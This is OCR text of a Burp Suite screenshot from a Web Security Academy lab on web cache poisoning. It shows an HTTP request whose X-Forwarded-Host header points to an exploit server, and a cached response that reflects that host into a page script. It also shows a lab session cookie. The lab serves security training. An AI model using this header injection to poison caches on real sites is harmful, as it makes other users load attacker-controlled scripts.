 Send Cancel < ▼ > ▼ Target: https://0a9c00db03f8ec17806
Request
Pretty Raw Hex \n
1 GET /?cb=cachebuster-wdqwfqwkfqf123 HTTP/2
2 Host: 0a9c00db03f8ec1780693f3c0072002c.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a1500500373ecbb80763ee401f500ab.exploit-server.net
4 Cookie: session=9j8rPQLIYO6sy5RVnimCoNMeJN9ClGYV
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11438
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":
"exploit-0a1500500373ecbb80763ee401f500ab.exploit-server.ne
t","path":"/"
}
16 </script>
17 <title>
Web cache poisoning to exploit a DOM vulnerability via a
cache with strict cacheability criteria
</title>
18 </head>
19 <body>